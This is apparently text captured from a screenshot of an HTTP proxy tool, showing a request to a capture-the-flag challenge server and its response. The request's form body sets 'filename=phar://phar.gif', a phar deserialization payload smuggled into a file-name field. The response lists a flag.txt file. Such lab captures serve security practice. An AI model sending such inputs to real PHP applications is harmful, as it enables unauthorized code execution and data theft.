 Go
Cancel
<
>
Target: http://90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /download.php HTTP/1.1
Host: 90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn
Content-Length: 24
Cache-Control: max-age=0
Origin: http://90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Referer: http://90886dce-c45d-4e02-9127-216f8b74d78e.node1.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36fdcae37cc8c13ea2e234d7f5371f5
Connection: close
filename=phar://phar.gif
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 12 Aug 2019 09:49:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 431
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
File not exist<div id="container" class="container"><div class="table-responsive"><table id="table" class="table
table-bordered table-hover sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td class="text-center"></td><td class="text-center"
filename="flag.txt"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>